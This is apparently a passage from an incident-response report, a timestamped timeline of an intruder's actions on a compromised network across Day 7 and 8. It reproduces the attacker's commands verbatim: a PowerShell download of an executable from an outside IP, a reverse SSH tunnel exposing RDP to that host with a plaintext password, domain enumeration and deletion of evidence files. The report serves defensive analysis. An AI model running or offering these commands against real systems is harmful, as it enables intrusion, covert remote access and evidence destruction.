 temp\logctl.zip full
logctl.zip downloaded by threat actor via
the webshell
22:37 UTC User Enumeration
and Evidence Removal on
Beachhead
net user REDACTED /domain
powershell.exe del c:\windows\temp\logctl.zip
Day 8
17:21 UTC Discovery
wmic computersystem get domain
17:31 UTC Reverse SSH Tunnel
for RDP Access Established on
Beachhead
powershell.exe (New-Object System.Net.
WebClient).DownloadFile('http://23.81.246.
84/file.exe', 'c:\windows\temp\ekern.exe')
C:\windows\temp\ekern.exe  -ssh -P 443 -l
admin1 -pw Asde345@#$345sdfDFVCDF -R
23.81.246.84:49800:127.0.0.1:3389 23.81.
246.84
17:35 UTC Threat Actor
Connects to Beachhead via
RDP
User from previous days credential dump
17:41 UTC Network
Enumeration from Beachhead
arp -a
net group 'domain computers' /domain
ipconfig
17:43 UTC Lateral Movement
to File server via RDP
Task Manager opened via RDP Session
18:01 UTC Lateral Movement
to Generic server via RDP
Task Manager opened via RDP Session
sc query "ADAudit Plus"
rundll32 url.dll,FileProtocolHandler http://
localhost:8081
18:33 UTC Lateral Movement
to Domain Controller via RDP
Task Manager opened via RDP Session
Certificate file examined via RDP Session
19:59 UTC Canary Token Hit
192.221.154.141
20:12 UTC Canary Token Hit
8.0.26.137